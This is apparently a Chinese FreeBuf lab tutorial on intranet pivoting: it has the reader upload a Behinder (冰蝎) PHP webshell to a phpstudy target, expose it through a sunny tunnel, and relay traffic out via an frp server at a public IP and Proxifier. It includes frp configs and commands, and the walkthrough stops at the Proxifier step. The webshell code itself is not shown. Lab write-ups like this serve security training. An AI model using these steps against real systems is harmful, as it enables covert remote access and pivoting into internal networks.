本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

准备环境

一台靶机

一台攻击机器

一台服务器

一、搭建内网环境



1.在靶机下载安装phpstudy_pro软件

下载地址:https://www.xp.cn/download.html

2.打开软件

3.修改端口为56789



4.访问url地址(http://localhost:56789/),查看是否搭建成功





4.在其根目录www目录下上传php冰蝎3马



4.靶机访问url地址(http://localhost:56789/shell.php)看是否被解析

二、建立隧道(windows演示)





1.在靶机使用命令./sunny clientid 205434289668开启隧道;linux下要赋予其最高权限chmod 777 sunny

2.在攻击机器使用外网环境访问url地址http://jilin.vipgz4.idcfengye.com/shell.php查看是否可以访问

3.攻击机器使用冰蝎连接木马

三、配置frp代理



1.因靶机web环境为windows,我的服务器为linux的,所以windows和linux版本的frp都要下载(这里我将所有的全部下载了,以后会有用)

下载地址:github自行查找



2.将下载的linux版本的frp上传到服务器(所有人可访问的外网服务器)内



3.赋予frp文件夹最高权限chmod 777 ./*



4.配置服务器的frps.ini(切记linux版本)

[common]

bind_addr=0.0.0.0

bind_port = 7100 #服务器端口

dashboard_addr = 0.0.0.0

dashboard_port = 7500 #仪表板监听端口

dashboard_user = admin #用户名

dashboard_pwd = admin #密码



4.执行./frps -c frps.ini 若端口被占用可杀掉(最好是在后台执行,创建screen模块,执行./frps -c frps.ini)



5.攻击机器访问服务器ip:7500

6.配置靶机的frp内的frpc.ini(切记weindows版本)



[common]

server_addr = 49.233.61.181 #服务器的公网IP

server_port = 7100 #服务器端口

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = #正向代理本地端口

remote_port = 6000 #正向代理服务器端口,必须保证服务端防火墙和安全组已允许该端口通过



7.在靶机执行frpc -c frpc.ini



8.查看攻击机器访问的服务器ip+7500,可发现已被代理出来



9.下载Proxifier代理工具

下载地址:https://www.onlinedown.net/soft/971579.htm





10.配置proxifier代理

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)